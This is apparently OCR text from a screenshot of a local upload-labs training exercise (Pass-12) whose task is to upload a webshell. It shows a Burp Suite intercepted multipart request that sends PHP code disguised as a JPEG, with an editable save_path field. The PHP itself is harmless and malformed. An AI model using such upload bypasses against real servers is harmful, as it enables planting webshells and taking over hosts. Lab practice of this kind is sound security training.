 127.0.0.1:7790/upload-labs/Pass-12/index.php
搜索引擎 邮箱 工具 Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
T hvv-day24 文件包含.m
文件(F) 编辑(E) 段落(P)
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... 123.jpg 上传
Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.1.1
Sequencer Decoder Comparer Logger Extender Project
Dashboard Target Proxy In
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:7790
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n In
8 Content-Length: 498
9 Origin: http://127.0.0.1:7790
10 Connection: close
11 Referer: http://127.0.0.1:7790/upload-labs/Pass-12/index.php
12 Cookie: pass=12; pma_lang=zh_CN; pmaUser-1=
%7B%22iv%22%3A%22EnZiCH6hbTLLGWiJaKiv8w%3D%3D%22%2C%22mac%22%3A%22f3035f12f6c6b33
9e05e228245bfee47bedc5b20%22%2C%22payload%22%3A%22NXF9rWh5MJUShZ7TmP6Aew%3D%3D%22
%7D; pma_theme=metro
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------53080888336925500963855807279
20 Content-Disposition: form-data; name="save_path"
21
22 ../upload/
23 -----------------------------53080888336925500963855807279
24 Content-Disposition: form-data; name="upload_file"; filename="123.jpg"
25 Content-Type: image/jpeg
26
27 <?php
28 echo (h1)Hello shell;
29 ?>
30 -----------------------------53080888336925500963855807279
31 Content-Disposition: form-data; name="submit"
32
33 □□□
34 -----------------------------53080888336925500963855807279--
35